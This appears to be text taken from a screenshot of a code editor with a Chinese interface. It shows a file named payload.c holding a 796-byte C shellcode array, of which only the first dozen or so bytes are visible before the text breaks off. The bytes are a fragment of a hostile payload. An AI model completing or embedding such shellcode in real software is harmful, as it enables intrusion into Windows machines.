 C:\Users\Administrator\Desktop\payload.c - Sublime Text (UNREGISTERED)
文件(F) 编辑(E) 选择(S) 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
payload.c
1 /* length: 796 bytes */
2 unsigned char buf[] = "\xfc\xe8\x89\x00\x00\x00\x60\x89\xe5\x31\xd2\x64\x8
3
Line 3, Column 1 Tab Size: 4 C